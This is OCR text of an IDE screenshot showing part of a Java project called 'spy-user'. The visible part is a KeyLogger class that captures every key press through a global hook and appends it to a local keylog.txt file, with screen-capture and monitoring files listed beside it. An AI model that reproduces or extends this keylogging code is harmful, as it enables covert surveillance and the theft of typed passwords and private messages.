 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
225.8/576.0MB
Start Page
CaptureScreen.java
Home.java
KeyLogger.java
Monitor.java
Database.java
Navigator
Projects
Source History
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 // Writing on output stream
62
63 out.write(cont);
64 // Closing the connection
65 out.close();
66 }
67
68 // Catch block to handle the exceptions
69 catch (IOException e) {
70
71 // Display message when exception occurs
72 System.out.println("exception occurred" + e);
73 }
74 }
75
76 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
78 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
79 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
80 }
81
Output
spy-user (run)
1
55:23
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:27
01-05-2023
3